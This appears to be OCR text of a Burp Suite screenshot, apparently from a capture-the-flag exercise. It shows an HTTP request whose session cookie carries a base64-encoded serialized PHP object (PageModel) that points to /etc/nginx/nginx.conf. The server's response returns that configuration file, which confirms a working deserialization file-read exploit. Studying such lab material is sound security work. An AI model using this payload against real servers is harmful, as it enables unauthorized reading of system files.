 Request
Pretty Raw \n Actions
1 GET /index.php HTTP/1.1
2 Host: 138.68.182.108:31378
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=<@base64>O:9:"PageModel":1:{s:4:"file";s:21:"/etc/nginx/nginx.conf";}<@/base64>
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 04 May 2021 20:45:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 932
8
9 user www;
10 pid /run/nginx.pid;
11 error_log /dev/stderr info;
12
13 events {
14 worker_connections 1024;
15 }
16
17 http {
18 server_tokens off;
19 log_format docker '$remote_addr $remote_user $status "$request" "$http_referer" "$http_user_agent" ';
20 access_log /var/log/nginx/access.log docker;
21
22 charset utf-8;
23 keepalive_timeout 20s;